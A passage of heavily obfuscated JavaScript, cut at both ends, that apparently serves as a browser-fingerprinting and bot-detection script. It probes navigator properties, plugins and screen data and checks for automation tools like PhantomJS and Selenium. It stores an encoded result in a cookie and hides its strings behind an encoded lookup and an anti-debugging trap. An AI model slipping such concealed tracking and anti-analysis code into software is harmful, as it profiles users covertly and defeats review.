'\x41\x32\x41\x26')](btoa(_0x2e6f45));_0x4eacf7=_0x1ea6cb[_0x101c('0x55', '\x4f\x78\x4f\x55')](btoa,_0x1ea6cb[_0x101c('0x56', '\x2a\x25\x36\x24')](_0x1ea6cb[_0x101c('0x57', '\x57\x5a\x42\x33')](_0x1ea6cb[_0x101c('0x58', '\x5a\x21\x35\x61')](_0x101c(_0x1ea6cb[_0x101c('0x59', '\x25\x69\x63\x2a')](_0x01c1[_0x101c('0x5a', '\x5a\x39\x55\x66')],0x1),_0x3504f4[_0x101c('0x5b', '\x5a\x39\x55\x66')](0x0,0x5)),_0x101c('0x5c', '\x6b\x46\x7a\x30')),_0x5c022b)+_0x101c('0x5d', '\x25\x69\x63\x2a'),_0x4b4852));_0x01c1[_0x101c('0x5e', '\x6f\x56\x6e\x61')]();_0x1ea6cb[_0x101c('0x5f', '\x53\x6e\x67\x67')](_0x14716d,_0x101c('0x60', '\x31\x55\x40\x79'),_0x4eacf7,0x14);}function _0x5268b5(_0x4ef2d8){var _0x2fd7e8=0x0;for(var _0x105b82=0x0;_0x1ea6cb[_0x101c('0x61', '\x6f\x5d\x24\x23')](_0x105b82,_0x4ef2d8[_0x101c('0x62', '\x6d\x66\x21\x4d')]);_0x105b82++){_0x2fd7e8+=_0x4ef2d8[_0x101c('0x63', '\x6f\x5d\x24\x23')](_0x105b82);}_0x1ea6cb[_0x101c('0x64', '\x58\x5a\x4f\x74')](_0x14f7e1);return _0x2fd7e8;}function _0x14716d(_0x2b3516,_0x4af2b4,_0x37a385){var _0x17c843='';var _0x5d4d14=_0x101c('0x65', '\x58\x5a\x4f\x74');var _0xb5d00f=0x4;while(--_0xb5d00f){_0x5d4d14=_0x1ea6cb[_0x101c('0x66', '\x49\x48\x40\x6f')](_0x5d4d14[_0x101c('0x67', '\x31\x55\x40\x79')](0x1),_0x5d4d14[0x0]);}var _0x5e8342=_0x5d4d14;var _0xab942e=_0x1ea6cb[_0x101c('0x68', '\x26\x39\x37\x5d')](_0x5d4d14[_0x101c('0x69', '\x5b\x53\x69\x65')],0x2);while(--_0xab942e){_0x5e8342=_0x1ea6cb[_0x101c('0x6a', '\x39\x58\x51\x48')](_0x5e8342[_0x101c('0x6b', '\x4e\x73\x68\x57')](0x1),_0x5e8342[0x0]);}if(_0x37a385){var _0x2a9845=new _0xeeadef[_0x101c('0x6c', '\x51\x45\x6b\x35')]();_0x2a9845[_0x101c('0x6d', '\x51\x45\x6b\x35')](_0x1ea6cb[_0x101c('0x6e', '\x71\x6e\x55\x4d')](_0x2a9845[_0x101c('0x6f', '\x39\x58\x51\x48')](),_0x1ea6cb[_0x101c('0x70', '\x63\x26\x21\x39')](_0x37a385,0x3e8)));var _0x17c843=_0x101c('0x71', '\x5a\x39\x55\x66')+_0x2a9845[_0x101c('0x72', '\x67\x40\x21\x77')]();}_0x2593c3[_0x101c('0x73', '\x51\x45\x6b\x35')]=_0x1ea6cb[_0x101c('0x74', '\x4e\x66\x5d\x39')](_0x1ea6cb[_0x101c('0x75', '\x79\x37\x75\x66')](_0x1ea6cb[_0x101c('0x76', '\x79\x37\x75\x66')](_0x2b3516,'\x3d'),_0x4af2b4)+_0x17c843,_0x101c('0x77', '\x6f\x5d\x24\x23'));}function _0x3b6f94(){function _0x84cbe3(_0x3c04cf){if(_0x1ea6cb[_0x101c('0x78', '\x35\x32\x73\x56')]('',_0x1ea6cb[_0x101c('0x79', '\x46\x39\x24\x39')](_0x3c04cf,_0x3c04cf))[_0x101c('0xc', '\x30\x7a\x5b\x4f')]!==0x1||_0x1ea6cb[_0x101c('0x7a', '\x31\x55\x40\x79')](_0x1ea6cb[_0x101c('0x7b', '\x6a\x7a\x71\x5a')](_0x3c04cf,0x14),0x0)){(function(){}[_0x101c('0x7c', '\x6b\x70\x53\x7a')](_0x101c('0x7d', '\x44\x6a\x73\x70'))());}else{(function(){}[_0x101c('0x7e', '\x6d\x66\x21\x4d')](_0x101c('0x7f', '\x76\x68\x42\x24'))());}return _0x1ea6cb[_0x101c('0x80', '\x48\x28\x29\x6b')](_0x84cbe3,++_0x3c04cf);}try{return _0x1ea6cb[_0x101c('0x81', '\x67\x40\x21\x77')](_0x84cbe3,0x0);}catch(_0x5ee353){}};function _0x14f7e1(){if(_0x1ea6cb[_0x101c('0x82', '\x41\x32\x41\x26')](_0x1ea6cb[_0x101c('0x83', '\x71\x6e\x55\x4d')](new _0xeeadef[_0x101c('0x84', '\x48\x28\x29\x6b')]()[_0x101c('0x85', '\x6b\x70\x53\x7a')](),_0x538c81),0x1f4)){_0x1ea6cb[_0x101c('0x86', '\x50\x42\x21\x58')](_0x3b6f94);}}function _0x5b091f(_0x287944){var _0xa122d='';var _0x2ea46e=_0x101c('0x87', '\x4e\x73\x68\x57');var _0x2aff73=0x6;while(--_0x2aff73){_0x2ea46e=_0x1ea6cb[_0x101c('0x88', '\x30\x7a\x5b\x4f')](_0x2ea46e[_0x101c('0x5b', '\x5a\x39\x55\x66')](0x1),_0x2ea46e[0x0]);}var _0x423aac=_0x2ea46e;var _0x4b4e63=_0x1ea6cb[_0x101c('0x89', '\x6d\x66\x21\x4d')](_0x2ea46e[_0x101c('0x8a', '\x34\x39\x6f\x4f')],0x4);while(--_0x4b4e63){_0x423aac=_0x1ea6cb[_0x101c('0x8b', '\x35\x32\x73\x56')](_0x423aac[_0x101c('0x8c', '\x2a\x25\x36\x24')](0x1),_0x423aac[0x0]);}var _0x3b77a2=new Array();for(var _0xe5edd3=0x0;_0x1ea6cb[_0x101c('0x8d', '\x46\x39\x24\x39')](_0xe5edd3,_0x287944[_0x101c('0x8e', '\x30\x51\x65\x44')]);_0xe5edd3++){var _0x356600=_0x287944[_0xe5edd3][0x0];var _0x1303bb=_0x287944[_0xe5edd3][0x2];switch(_0x287944[_0xe5edd3][0x1]){case _0x101c('0x8f', '\x28\x64\x51\x59'):try{if(typeof _0x1ea6cb[_0x101c('0x90', '\x6a\x7a\x71\x5a')](_0x1303bb)!==_0x101c('0x91', '\x2a\x40\x52\x4e')){_0x3b77a2[_0x3b77a2[_0x101c('0x3a', '\x6b\x46\x7a\x30')]]=_0x1ea6cb[_0x101c('0x92', '\x41\x32\x41\x26')](_0x5321f1,_0x356600+_0x101c('0x93', '\x38\x6a\x4f\x52'));}else{_0x3b77a2[_0x3b77a2[_0x101c('0xc', '\x30\x7a\x5b\x4f')]]=_0x1ea6cb[_0x101c('0x94', '\x6f\x56\x6e\x61')](_0x5321f1,_0x1ea6cb[_0x101c('0x95', '\x50\x42\x21\x58')](_0x356600,_0x101c('0x96', '\x4e\x73\x68\x57')));}}catch(_0x265a70){_0x3b77a2[_0x3b77a2[_0x101c('0x97', '\x4e\x73\x68\x57')]]=_0x1ea6cb[_0x101c('0x98', '\x41\x32\x41\x26')](_0x5321f1,_0x1ea6cb[_0x101c('0x99', '\x30\x7a\x5b\x4f')](_0x356600,_0x101c('0x9a', '\x34\x39\x6f\x4f')));}break;case _0x101c('0x9b', '\x30\x7a\x5b\x4f'):try{try{_0xa122d=_0x1303bb();if(_0x1ea6cb[_0x101c('0x9c', '\x4e\x73\x68\x57')](typeof _0xa122d,_0x101c('0x9d', '\x34\x39\x6f\x4f'))){_0x3b77a2[_0x3b77a2[_0x101c('0x9e', '\x41\x32\x41\x26')]]=_0x1ea6cb[_0x101c('0x9f', '\x30\x51\x65\x44')](_0x5321f1,_0x356600+_0x101c('0xa0', '\x6f\x5d\x24\x23'));}else if(_0x1ea6cb[_0x101c('0xa1', '\x48\x28\x29\x6b')](_0xa122d,null)){_0x3b77a2[_0x3b77a2[_0x101c('0xa2', '\x71\x6e\x55\x4d')]]=_0x1ea6cb[_0x101c('0xa3', '\x2a\x25\x36\x24')](_0x5321f1,_0x1ea6cb[_0x101c('0xa4', '\x28\x64\x51\x59')](_0x356600,_0x101c('0xa5', '\x25\x69\x63\x2a')));}else{_0x3b77a2[_0x3b77a2[_0x101c('0x44', '\x6f\x5d\x24\x23')]]=_0x5321f1(_0x1ea6cb[_0x101c('0xa6', '\x39\x58\x51\x48')](_0x1ea6cb[_0x101c('0xa7', '\x6f\x5d\x24\x23')](_0x356600,'\x3d'),_0xa122d[_0x101c('0xa8', '\x4f\x78\x4f\x55')]()));}}catch(_0x51f816){_0x3b77a2[_0x3b77a2[_0x101c('0xa9', '\x2a\x25\x36\x24')]]=_0x1ea6cb[_0x101c('0xaa', '\x30\x7a\x5b\x4f')](_0x5321f1,_0x356600+_0x101c('0xab', '\x6d\x66\x21\x4d'));break;}break;}catch(_0x134907){_0x3b77a2[_0x3b77a2[_0x101c('0x97', '\x4e\x73\x68\x57')]]=_0x1ea6cb[_0x101c('0xac', '\x48\x28\x29\x6b')](_0x5321f1,_0x1ea6cb[_0x101c('0xad', '\x66\x5e\x38\x47')](_0x1ea6cb[_0x101c('0xae', '\x46\x39\x24\x39')](_0x356600,'\x3d'),_0x134907));}break;case _0x101c('0xaf', '\x35\x32\x73\x56'):try{var _0x1c823f=_0x101c('0xb0', '\x30\x51\x65\x44')[_0x101c('0xb1', '\x5b\x53\x69\x65')]('\x7c'),_0x18c07d=0x0;while(!![]){switch(_0x1c823f[_0x18c07d++]){case'\x30':try{var _0x1637d4=_0x231f32[_0x101c('0xb2', '\x58\x5a\x4f\x74')][_0x101c('0xa9', '\x2a\x25\x36\x24')];if(_0x1ea6cb[_0x101c('0xb3', '\x4f\x78\x4f\x55')](_0x1637d4,0x0)||_0x1ea6cb[_0x101c('0xb4', '\x4f\x78\x4f\x55')](_0x1637d4,null)){_0x3b77a2[_0x3b77a2[_0x101c('0x4a', '\x31\x55\x40\x79')]]=_0x1ea6cb[_0x101c('0xb5', '\x30\x51\x65\x44')](_0x5321f1,_0x101c('0xb6', '\x51\x45\x6b\x35'));break;}}catch(_0x8b9c7b){_0x3b77a2[_0x3b77a2[_0x101c('0xb7', '\x67\x40\x21\x77')]]=_0x1ea6cb[_0x101c('0xb8', '\x41\x32\x41\x26')](_0x5321f1,_0x101c('0xb9', '\x30\x7a\x5b\x4f'));break;}continue;case'\x31':for(var _0x4e0d92=0x0;_0x1ea6cb[_0x101c('0xba', '\x6a\x7a\x71\x5a')](_0x4e0d92,_0x231f32[_0x101c('0xbb', '\x48\x28\x29\x6b')][_0x101c('0xbc', '\x46\x39\x24\x39')]);_0x4e0d92++){var _0x5b56a9=_0x101c('0xbd', '\x38\x6a\x4f\x52')[_0x101c('0xbe', '\x30\x7a\x5b\x4f')]('\x7c'),_0x1d60c9=0x0;while(!![]){switch(_0x5b56a9[_0x1d60c9++]){case'\x30':var _0x2d1106=_0x231f32[_0x101c('0xbf', '\x6a\x7a\x71\x5a')][_0x4e0d92][_0x101c('0xc0', '\x66\x43\x76\x57')];continue;case'\x31':var _0x779889=_0x101c('0xc1', '\x6d\x66\x21\x4d');continue;case'\x32':if(_0x1ea6cb[_0x101c('0xc2', '\x66\x5e\x38\x47')](typeof _0x231f32[_0x101c('0xc3', '\x2a\x58\x36\x5b')][_0x4e0d92],_0x101c('0xc4', '\x58\x5a\x4f\x74'))){_0x3b77a2[_0x3b77a2[_0x101c('0x8e', '\x30\x51\x65\x44')]]=_0x1ea6cb[_0x101c('0xc5', '\x71\x6e\x55\x4d')](_0x5321f1,_0x101c('0xc6', '\x66\x5e\x38\x47'));break;}continue;case'\x33':if(_0x1ea6cb[_0x101c('0xc7', '\x57\x5a\x42\x33')](_0x297b55[_0x101c('0xc8', '\x76\x68\x42\x24')](_0x779889),0x0)){_0x297b55[_0x101c('0xc9', '\x37\x6d\x52\x78')](_0x779889);}continue;case'\x34':if(typeof _0x2d1106===_0x101c('0x9d', '\x34\x39\x6f\x4f')){_0x779889=_0x101c('0xca', '\x2a\x25\x36\x24');}else if(_0x1ea6cb[_0x101c('0xcb', '\x5a\x39\x55\x66')](_0x2d1106[_0x101c('0xcc', '\x50\x42\x21\x58')]('\x2e')[_0x101c('0xcd', '\x4f\x78\x4f\x55')],0x1)){_0x779889=_0x2d1106[_0x101c('0xbe', '\x30\x7a\x5b\x4f')]('\x2e')[_0x101c('0xce', '\x25\x69\x63\x2a')]();}continue;}break;}}continue;case'\x32':for(var _0x4e0d92=0x0;_0x1ea6cb[_0x101c('0xcf', '\x49\x48\x40\x6f')](_0x4e0d92,_0x297b55[_0x101c('0xd0', '\x58\x5a\x4f\x74')]);_0x4e0d92++){_0x3b77a2[_0x3b77a2[_0x101c('0xa2', '\x71\x6e\x55\x4d')]]=_0x1ea6cb[_0x101c('0xd1', '\x55\x36\x6e\x54')](_0x5321f1,_0x1ea6cb[_0x101c('0xd2', '\x26\x39\x37\x5d')](_0x101c('0xd3', '\x71\x6e\x55\x4d'),_0x297b55[_0x4e0d92]));}continue;case'\x33':var _0x297b55=[];continue;case'\x34':try{_0x4e0d92=_0x297b55[_0x101c('0x39', '\x38\x6a\x4f\x52')]('\x69');}catch(_0x5b0a4b){_0x3b77a2[_0x3b77a2[_0x101c('0xd4', '\x2a\x40\x52\x4e')]]=_0x1ea6cb[_0x101c('0xd5', '\x6b\x46\x7a\x30')](_0x5321f1,_0x101c('0xd6', '\x34\x39\x6f\x4f'));break;}continue;}break;}}catch(_0x4568a0){_0x3b77a2[_0x3b77a2[_0x101c('0x4a', '\x31\x55\x40\x79')]]=_0x1ea6cb[_0x101c('0xd5', '\x6b\x46\x7a\x30')](_0x5321f1,_0x1ea6cb[_0x101c('0xd7', '\x50\x42\x21\x58')](_0x101c('0xd8', '\x6f\x56\x6e\x61'),_0x4568a0));}break;case _0x101c('0xd9', '\x67\x40\x21\x77'):if(_0x1ea6cb[_0x101c('0xa1', '\x48\x28\x29\x6b')](_0x356600,_0x101c('0xda', '\x46\x39\x24\x39'))){try{var _0x4edb2b='';var _0x2c44e1=navigator[_0x101c('0xdb', '\x6f\x56\x6e\x61')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x101c('0xdc', '\x76\x68\x42\x24')](_0x2c44e1)){_0x4edb2b=_0x101c('0xdd', '\x5b\x5a\x39\x72');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x101c('0xde', '\x2a\x25\x36\x24')](_0x2c44e1)){_0x4edb2b=_0x101c('0xdf', '\x5b\x53\x69\x65');}else{_0x4edb2b=_0x101c('0xe0', '\x39\x58\x51\x48');}_0x3b77a2[_0x3b77a2[_0x101c('0xe1', '\x5a\x21\x35\x61')]]=_0x1ea6cb[_0x101c('0xe2', '\x71\x6e\x55\x4d')](_0x5321f1,_0x1ea6cb[_0x101c('0xe3', '\x6f\x5d\x24\x23')](_0x356600+'\x3d',_0x4edb2b));}catch(_0x49bd7e){_0x3b77a2[_0x3b77a2[_0x101c('0xe4', '\x38\x6a\x4f\x52')]]=_0x1ea6cb[_0x101c('0xe5', '\x44\x6a\x73\x70')](_0x5321f1,_0x1ea6cb[_0x101c('0xe6', '\x4e\x73\x68\x57')](_0x1ea6cb[_0x101c('0xe7', '\x63\x26\x21\x39')](_0x356600,_0x101c('0xe8', '\x30\x51\x65\x44')),_0x49bd7e[_0x101c('0xe9', '\x37\x6d\x52\x78')]()));}}break;}_0x1ea6cb[_0x101c('0xea', '\x6b\x70\x53\x7a')](_0x14f7e1);}return _0x3b77a2[_0x101c('0xeb', '\x39\x4d\x6e\x41')]();}var _0xc3a1c4=[[_0x101c('0xec', '\x57\x5a\x42\x33'),_0x101c('0xed', '\x67\x40\x21\x77'),function(){return navigator;}],[_0x101c('0xee', '\x67\x40\x21\x77'),_0x101c('0xef', '\x6d\x74\x56\x6b'),function(){return navigator[_0x101c('0xf0', '\x4d\x47\x28\x7a')];}],[_0x101c('0xf1', '\x35\x32\x73\x56'),_0x101c('0xf2', '\x71\x6e\x55\x4d'),function(){return navigator[_0x101c('0xf3', '\x5a\x39\x55\x66')];}],[_0x101c('0xf4', '\x26\x39\x37\x5d'),_0x101c('0xf5', '\x63\x26\x21\x39'),function(){return _0x1ea6cb[_0x101c('0xf6', '\x67\x40\x21\x77')](navigator[_0x101c('0xf7', '\x6d\x66\x21\x4d')][_0x101c('0xf8', '\x51\x45\x6b\x35')],0x0);}],[_0x101c('0xf9', '\x41\x32\x41\x26'),_0x101c('0xfa', '\x45\x5d\x59\x5d'),function(){return navigator[_0x101c('0xfb', '\x35\x32\x73\x56')];}],[_0x101c('0xfc', '\x51\x45\x6b\x35'),_0x101c('0xfd', '\x26\x39\x37\x5d'),function(){return navigator[_0x101c('0xfe', '\x48\x28\x29\x6b')];}],[_0x101c('0xff', '\x30\x7a\x5b\x4f'),_0x101c('0x100', '\x26\x39\x37\x5d'),function(){}],[_0x101c('0x101', '\x35\x32\x73\x56'),_0x101c('0x102', '\x6d\x66\x21\x4d'),function(){var _0x71ee7c=ActiveXObject;return _0x71ee7c;}],[_0x101c('0x103', '\x4e\x73\x68\x57'),_0x101c('0x104', '\x39\x58\x51\x48'),function(){var _0x400f71=webkitURL;return _0x400f71;}],[_0x101c('0x105', '\x66\x43\x76\x57'),_0x101c('0x106', '\x4f\x78\x4f\x55'),function(){var _0x3999ea=_phantom;return _0x3999ea;}],[_0x101c('0x107', '\x44\x6a\x73\x70'),_0x101c('0x108', '\x66\x43\x76\x57'),function(){var _0x988e69=callPhantom;return _0x988e69;}],[_0x101c('0x109', '\x44\x6a\x73\x70'),_0x101c('0x104', '\x39\x58\x51\x48'),function(){var _0x2f4c01=chrome;return _0x2f4c01;}],[_0x101c('0x10a', '\x67\x40\x21\x77'),_0x101c('0x10b', '\x5b\x5a\x39\x72'),function(){var _0x1d387d=yandex;return _0x1d387d;}],[_0x101c('0x10c', '\x50\x42\x21\x58'),_0x101c('0x10d', '\x39\x4d\x6e\x41'),function(){var _0x349ff0=opera;return _0x349ff0;}],[_0x101c('0x10e', '\x6f\x5d\x24\x23'),_0x101c('0x10f', '\x6f\x56\x6e\x61'),function(){var _0x1e7ab7=opr;return _0x1e7ab7;}],[_0x101c('0x110', '\x58\x5a\x4f\x74'),_0x101c('0x111', '\x4e\x73\x68\x57'),function(){var _0xc4e825=safari;return _0xc4e825;}],[_0x101c('0x112', '\x5a\x21\x35\x61'),_0x101c('0x113', '\x53\x6e\x67\x67'),function(){var _0x478aba=awesomium;return _0x478aba;}],[_0x101c('0x114', '\x4e\x66\x5d\x39'),_0x101c('0x113', '\x53\x6e\x67\x67'),function(){var _0x32be61=puffinDevice;return _0x32be61;}],[_0x101c('0x115', '\x35\x32\x73\x56'),_0x101c('0x116', '\x2a\x58\x36\x5b'),function(){var _0x3fd785=__nightmare;return _0x3fd785;}],[_0x101c('0x117', '\x4e\x66\x5d\x39'),_0x101c('0x102', '\x6d\x66\x21\x4d'),function(){var _0x13c94d=domAutomation;return _0x13c94d;}],[_0x101c('0x118', '\x6b\x70\x53\x7a'),_0x101c('0x119', '\x48\x28\x29\x6b'),function(){var _0x3ce3f5=domAutomationController;return _0x3ce3f5;}],[_0x101c('0x11a', '\x41\x32\x41\x26'),_0x101c('0x11b', '\x35\x32\x73\x56'),function(){var _0x2f5046=_Selenium_IDE_Recorder;return _0x2f5046;}],[_0x101c('0x11c', '\x46\x39\x24\x39'),_0x101c('0x11d', '\x63\x26\x21\x39'),function(){return document[_0x101c('0x11e', '\x6f\x5d\x24\x23')];}],[_0x101c('0x11f', '\x28\x64\x51\x59'),_0x101c('0x120', '\x76\x68\x42\x24'),function(){return document[_0x101c('0x121', '\x44\x6a\x73\x70')];}],[_0x101c('0x122', '\x67\x40\x21\x77'),_0x101c('0x123', '\x6b\x46\x7a\x30'),function(){return process[_0x101c('0x124', '\x76\x68\x42\x24')];}],[_0x101c('0x125', '\x2a\x25\x36\x24'),_0x101c('0x126', '\x2a\x25\x36\x24'),function(){return global[_0x101c('0x127', '\x28\x64\x51\x59')];}],[_0x101c('0x128', '\x6b\x46\x7a\x30'),_0x101c('0x129', '\x55\x36\x6e\x54'),function(){return global[_0x101c('0x12a', '\x68\x29\x45\x30')];}],[_0x101c('0x12b', '\x48\x28\x29\x6b'),_0x101c('0x12c', '\x46\x39\x24\x39'),function(){return WebAssembly;}],[_0x101c('0x12d', '\x45\x5d\x59\x5d'),_0x101c('0x116', '\x2a\x58\x36\x5b'),function(){return _0x1ea6cb[_0x101c('0x12e', '\x5b\x53\x69\x65')](require,'\x66\x73');}],[_0x101c('0x12f', '\x63\x26\x21\x39'),_0x101c('0x130', '\x34\x39\x6f\x4f'),function(){return _0x1ea6cb[_0x101c('0x131', '\x66\x5e\x38\x47')](globalThis,global);}],[_0x101c('0x132', '\x68\x29\x45\x30'),_0x101c('0x133', '\x57\x5a\x42\x33'),function(){return window[_0x101c('0x134', '\x45\x5d\x59\x5d')]();}],[_0x101c('0x135', '\x31\x55\x40\x79'),_0x101c('0x136', '\x38\x6a\x4f\x52'),function(){return navigator[_0x101c('0x137', '\x66\x43\x76\x57')];}],[_0x101c('0x138', '\x28\x64\x51\x59'),_0x101c('0x10b', '\x5b\x5a\x39\x72'),function(){return navigator[_0x101c('0x139', '\x55\x36\x6e\x54')];}],[_0x101c('0x13a', '\x5a\x21\x35\x61'),_0x101c('0x13b', '\x30\x7a\x5b\x4f'),function(){return navigator[_0x101c('0x13c', '\x38\x6a\x4f\x52')];}],[_0x101c('0x13d', '\x45\x5d\x59\x5d'),_0x101c('0x13e', '\x6f\x56\x6e\x61'),function(){return _0x1ea6cb[_0x101c('0x13f', '\x50\x42\x21\x58')](navigator[_0x101c('0x140', '\x49\x48\x40\x6f')],'\x43');}],[_0x101c('0x141', '\x6b\x70\x53\x7a'),_0x101c('0xf2', '\x71\x6e\x55\x4d'),function(){window[_0x101c('0x142', '\x6f\x5d\x24\x23')]=Object[_0x101c('0x143', '\x34\x39\x6f\x4f')](window);return window[_0x101c('0x144', '\x39\x4d\x6e\x41')][_0x101c('0x5a', '\x5a\x39\x55\x66')];}],[_0x101c('0x145', '\x58\x5a\x4f\x74'),_0x101c('0x146', '\x6b\x70\x53\x7a'),function(){return _0x1ea6cb[_0x101c('0x147', '\x34\x39\x6f\x4f')](window[_0x101c('0x148', '\x67\x40\x21\x77')],0x0);}],[_0x101c('0x149', '\x4f\x78\x4f\x55'),_0x101c('0x14a', '\x30\x51\x65\x44'),function(){return _0x1ea6cb[_0x101c('0x14b', '\x6a\x7a\x71\x5a')](window[_0x101c('0x14c', '\x66\x5e\x38\x47')],0x0);}],[_0x101c('0x14d', '\x57\x5a\x42\x33'),_0x101c('0x11d', '\x63\x26\x21\x39'),function(){return window[_0x101c('0x14e', '\x2a\x25\x36\x24')];}],[_0x101c('0x14f', '\x6f\x5d\x24\x23'),_0x101c('0xf2', '\x71\x6e\x55\x4d'),function(){return window[_0x101c('0x150', '\x34\x39\x6f\x4f')][_0x101c('0x151', '\x58\x5a\x4f\x74')]();}],[_0x101c('0x152', '\x2a\x40\x52\x4e'),_0x101c('0x153', '\x28\x64\x51\x59'),function(){return _0x1ea6cb[_0x101c('0x154', '\x38\x6a\x4f\x52')](Boolean,_0x1ea6cb[_0x101c('0x155', '\x5b\x5a\x39\x72')](typeof process,_0x101c('0x9d', '\x34\x39\x6f\x4f'))&&process[_0x101c('0x156', '\x31\x55\x40\x79')]&&process[_0x101c('0x157', '\x79\x37\x75\x66')][_0x101c('0x158', '\x4e\x73\x68\x57')]);}],[_0x101c('0x159', '\x41\x32\x41\x26'),_0x101c('0x15a', '\x5a\x39\x55\x66'),function(){return document[_0x101c('0x15b', '\x51\x45\x6b\x35')];}],[_0x101c('0x15c', '\x2a\x58\x36\x5b'),_0x101c('0x15d', '\x67\x40\x21\x77'),function(){return eval[_0x101c('0x15e', '\x46\x39\x24\x39')]()[_0x101c('0x15f', '\x48\x28\x29\x6b')];}],[_0x101c('0x160', '\x68\x29\x45\x30'),_0x101c('0x161', '\x55\x36\x6e\x54'),function(){return navigator[_0x101c('0x162', '\x53\x6e\x67\x67')][_0x101c('0x163', '\x30\x51\x65\x44')];}],[_0x101c('0x164', '\x66\x43\x76\x57'),_0x101c('0x165', '\x2a\x40\x52\x4e'),function(){return deviceType;}],[_0x101c('0x166', '\x2a\x25\x36\x24'),_0x101c('0xef', '\x6d\x74\x56\x6b'),function(){return screen[_0x101c('0x167', '\x50\x42\x21\x58')];}],[_0x101c('0x168', '\x4d\x47\x28\x7a'),_0x101c('0x169', '\x48\x28\x29\x6b'),function(){return screen[_0x101c('0x16a', '\x55\x36\x6e\x54')];}],[_0x101c('0x16b', '\x39\x58\x51\x48'),_0x101c('0x129', '\x55\x36\x6e\x54'),function(){var _0x180842=eoapi;return _0x180842;}],[_0x101c('0x16c', '\x30\x7a\x5b\x4f'),_0x101c('0x10b', '\x5b\x5a\x39\x72'),function(){var _0x109964=eoapi_VerifyThis;return _0x109964;}],[_0x101c('0x16d', '\x55\x36\x6e\x54'),_0x101c('0x16e', '\x57\x5a\x42\x33'),function(){var _0x3415ee=eoapi_extInvoke;return _0x3415ee;}],[_0x101c('0x16f', '\x48\x28\x29\x6b'),_0x101c('0x170', '\x30\x51\x65\x44'),function(){var _0xf48416=eoWebBrowserDispatcher;return _0xf48416;}],[_0x101c('0x171', '\x6f\x56\x6e\x61'),_0x101c('0x172', '\x26\x39\x37\x5d'),function(){return window[_0x101c('0x173', '\x68\x29\x45\x30')];}],[_0x101c('0x174', '\x76\x68\x42\x24'),_0x101c('0x175', '\x49\x48\x40\x6f'),function(){return navigator[_0x101c('0x176', '\x28\x64\x51\x59')][_0x101c('0x4a', '\x31\x55\x40\x79')]==0x2;}],[_0x101c('0x177', '\x53\x6e\x67\x67'),_0x101c('0x178', '\x53\x6e\x67\x67'),function(){return navigator[_0x101c('0x179', '\x38\x6a\x4f\x52')][_0x101c('0x4a', '\x31\x55\x40\x79')]==0x2;}],[_0x101c('0x17a', '\x53\x6e\x67\x67'),_0x101c('0xed', '\x67\x40\x21\x77'),function(){return window[_0x101c('0x17b', '\x51\x45\x6b\x35')];}],[_0x101c('0x17c', '\x57\x5a\x42\x33'),_0x101c('0x17d', '\x4f\x78\x4f\x55'),function(){return navigator[_0x101c('0x17e', '\x6f\x56\x6e\x61')][_0x101c('0x17f', '\x57\x5a\x42\x33')][0x0][_0x101c('0x180', '\x44\x6a\x73\x70')];}],[_0x101c('0x181', '\x67\x40\x21\x77'),_0x101c('0x182', '\x2a\x40\x52\x4e'),function(){return navigator[_0x101c('0x183', '\x25\x69\x63\x2a')][_0x101c('0x184', '\x6b\x70\x53\x7a')][0x1][_0x101c('0x185', '\x48\x28\x29\x6b')];}],[_0x101c('0x186', '\x71\x6e\x55\x4d'),_0x101c('0x187', '\x68\x29\x45\x30'),function(){return navigator[_0x101c('0x188', '\x50\x42\x21\x58')][_0x101c('0x189', '\x26\x39\x37\x5d')][0x2][_0x101c('0x18a', '\x26\x39\x37\x5d')];}],[_0x101c('0x18b', '\x2a\x40\x52\x4e'),_0x101c('0x18c', '\x6a\x7a\x71\x5a'),function(){return navigator[_0x101c('0x18d', '\x6b\x70\x53\x7a')][_0x101c('0x18e', '\x35\x32\x73\x56')];}],[_0x101c('0x18f', '\x2a\x58\x36\x5b'),_0x101c('0x113', '\x53\x6e\x67\x67'),function(){return navigator[_0x101c('0x190', '\x50\x42\x21\x58')];}],[_0x101c('0x191', '\x63\x26\x21\x39'),_0x101c('0x15a', '\x5a\x39\x55\x66'),function(){return navigator[_0x101c('0x192', '\x58\x5a\x4f\x74')][_0x101c('0x193', '\x57\x5a\x42\x33')];}],[_0x101c('0x194', '\x4f\x78\x4f\x55'),_0x101c('0x195', '\x51\x45\x6b\x35'),function(){return navigator[_0x101c('0x196', '\x48\x28\x29\x6b')][_0x101c('0x197', '\x25\x69\x63\x2a')];}]];try{var _0x5ac505=_0x101c('0x198', '\x39\x4d\x6e\x41')[_0x101c('0xcc', '\x50\x42\x21\x58')]('\x7c'),_0x5aac35=0x0;while(!![]){switch(_0x5ac505[_0x5aac35++]){case'\x30':_0xc3a1c4[_0x101c('0x199', '\x26\x39\x37\x5d')]([_0x1ea6cb[_0x101c('0x19a', '\x49\x48\x40\x6f')](_0x1ea6cb[_0x101c('0x19b', '\x6a\x7a\x71\x5a')](_0x1ea6cb[_0x101c('0x19c', '\x45\x5d\x59\x5d')]('\x27',_0x9ace8),'\x27'),_0x101c('0x19d', '\x6a\x7a\x71\x5a')),_0x101c('0xef', '\x6d\x74\x56\x6b'),function(){return _0x9ace8[_0x101c('0x19e', '\x48\x28\x29\x6b')]();}]);continue;case'\x31':if(!_0xeeadef[_0x101c('0x19f', '\x5a\x21\x35\x61')])_0xeeadef[_0x101c('0x1a0', '\x26\x39\x37\x5d')]=_0x5791ec;continue;case'\x32':var _0x9ace8=_0x101c('0x1a1', '\x26\x39\x37\x5d');continue;case'\x33':if(_0x1d86bf){try{_0x63734a[_0x101c('0x1a2', '\x44\x6a\x73\x70')]=_0x1ea6cb[_0x101c('0x1a3', '\x63\x26\x21\x39')](_0x568343,_0x1d86bf);}catch(_0x5c6db5){}}continue;case'\x34':var _0x1030ad='';continue;case'\x35':if(_0x5b36da){_0xc3a1c4[_0x101c('0x1a4', '\x5a\x39\x55\x66')]([_0x5b36da,_0x101c('0x1a5', '\x4e\x66\x5d\x39')]);_0x5ced75(_0x1ea6cb[_0x101c('0x1a6', '\x4d\x47\x28\x7a')](_0x5b091f,_0xc3a1c4));}continue;case'\x36':for(var _0x40cc18=0x0;_0x1ea6cb[_0x101c('0x1a7', '\x63\x26\x21\x39')](_0x40cc18,0x5);_0x40cc18++){_0x15d750+=_0x23b6ed[_0x40cc18];}continue;case'\x37':var _0x23b6ed=_0x101c('0x1a8', '\x6b\x70\x53\x7a');continue;case'\x38':var _0x15d750='';continue;case'\x39':for(var 